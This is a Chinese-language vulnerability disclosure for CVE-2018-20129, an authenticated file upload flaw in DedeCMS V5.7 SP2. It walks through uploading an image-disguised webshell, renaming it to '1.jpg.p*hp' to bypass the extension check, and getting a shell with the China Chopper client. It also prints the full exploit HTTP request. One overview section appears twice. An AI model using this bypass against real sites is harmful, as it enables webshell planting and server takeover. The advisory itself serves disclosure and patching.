一、漏洞摘要

漏洞名称: DedeCMS V5.7 SP2前台文件上传漏洞

上报日期: 2018-12-11

漏洞发现者: 陈灿华

产品首页: http://www.dedecms.com/

软件链接: http://updatenew.dedecms.com/base-v57/package/DedeCMS-V5.7-UTF8-SP2.tar.gz

版本: DedeCMS V5.7 SP2正式版

CVE编号: CVE-2018-20129

二、漏洞概述

下载最新版本的dedecms源码,在本地安装完成后,打开会员登录功能,然后登录会员中心,来到如下界面,即访问链接:http://192.168.174.129/dedecms/uploads/member/content_list.php?channelid=1

二、漏洞概述

下载最新版本的dedecms源码,在本地安装完成后,打开会员登录功能,然后登录会员中心,来到如下界面,即访问链接:http://192.168.174.129/dedecms/uploads/member/content_list.php?channelid=1



在点击编辑器中的图片:

再点击上传按钮:



选择一张图片马文件,再点击上传到服务器上,抓包:将1.jpg改为1.jpg.p*hp即可绕过限制成功上传



上传成功后的文件名和文件位置如下:



使用菜刀访问,直接getshell

三、利用代码

exp代码如下:

POST /dedecms/uploads/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1

Host: 192.168.174.129

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://192.168.174.129/dedecms/uploads/member/article_add.php

Content-Type: multipart/form-data; boundary=---------------------------69781754626668

Content-Length: 11741

Cookie: DedeUserID=1; DedeUserID__ckMd5=c7ed3d18d15d23d0; DedeLoginTime=1544372582; DedeLoginTime__ckMd5=35d444f1976a147b; PHPSESSID=c84e97f6e66b4fd99b30f1dad1e02854; last_vtime=1544372941; last_vtime__ckMd5=22714ecc90820efa; last_vid=admin; last_vid__ckMd5=5c4160178ad81aa0; ENV_GOBACK_URL=%2Fdedecms%2Fuploads%2Fmember%2Fcontent_list.php%3Fchannelid%3D1

Connection: close

Upgrade-Insecure-Requests: 1

-----------------------------69781754626668

Content-Disposition: form-data; name="upload"; filename="1.jpg.p*hp"

Content-Type: image/jpeg四、参考信息

CVE中文申请网:http://www.iwantacve.cn/index.php/archives/88/

CVE官方:http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20129

exploit-db:发布中